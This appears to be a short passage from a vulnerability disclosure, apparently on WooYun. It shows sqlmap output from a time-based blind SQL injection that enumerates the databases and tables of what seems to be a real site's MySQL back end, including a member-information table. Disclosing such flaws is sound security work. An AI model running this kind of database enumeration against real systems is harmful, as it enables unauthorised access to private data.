 [22:05:14] [INFO] the back-end DBMS is MySQL
web application technology: Apache, PHP 5.3.27
back-end DBMS: MySQL 5.0.11
[22:05:14] [INFO] fetching database names
[22:05:14] [INFO] fetching number of databases
[22:05:14] [INFO] resumed: 3
[22:05:14] [INFO] resumed: information_schema
[22:05:14] [INFO] resumed: 55baby
[22:05:15] [INFO] resumed: test
[22:05:15] [INFO] fetching tables for databases: '55baby, information_schema, te
st'
[22:05:15] [INFO] fetching number of tables for database 'test'
[22:05:15] [WARNING] time-based comparison requires larger statistical model, pl
ease wait..............................
[22:05:24] [CRITICAL] considerable lagging has been detected in connection respo
nse(s). Please use as high value for option '--time-sec' as possible (e.g. 10 or
 more)
[22:05:24] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
25
[22:05:47] [INFO] retrieved: BRAND_MEMBER_INFO
[22:10:41] [INFO] retrieved: brand
[22:12:23] [INFO] retrieved: brand_day
www.wooyun.org